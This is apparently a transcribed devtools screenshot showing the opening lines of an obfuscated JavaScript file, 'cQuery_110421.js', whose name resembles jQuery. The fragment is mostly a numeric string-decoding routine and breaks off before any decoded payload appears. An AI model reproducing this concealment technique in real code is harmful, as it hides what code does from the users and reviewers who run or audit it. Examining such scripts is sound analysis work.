 cQuery_110421.js decode* × oceanball?callb...=1503884369385
1 ;!function() {
2 var ksqephlplrmzirqtqrbn = document;
3 var map = function(arr, f) {
4 if (Array.prototype.map) {
5 return Array.prototype.map.call(arr, f);
6 }
7 var result = [];
8 for (var i = 0; i < arr.length; i++) {
9 result.push(f(arr[i]));
10 }
11 return result;
12 };
13 var nzxvutrhiqklmbopjegfcdwsya = function(r, n) {
14 for (var t = [32, 43, 45, 45, 48, 49, 50, 51, 52, 53, 54, 55, 56, 57], o = r.split(n.charAt(0)), p = [], u = function(r) {
15 var o = map(r.split(""), function(r, o) {
16 return String.fromCharCode(t[n.indexOf(r)])
17 }).join("");
18 return +o
19 }, e = function(r) {
20 var n = p.pop()
21 , t = p.pop();
22 r === i ? p.push(t + n) : p.push(t - n)
23 }, i = n.charAt(1), a = n.charAt(2), f = 0; f < o.length; f++)
24 if ("" !== o[f])
25 if (o[f] == i || o[f] == a) {
26 var h = o[f];
27 e(h)
28 } else {
29 var c = u(o[f], n);
30
31
{} Line 333, Column 5 ▶ Ctrl+Enter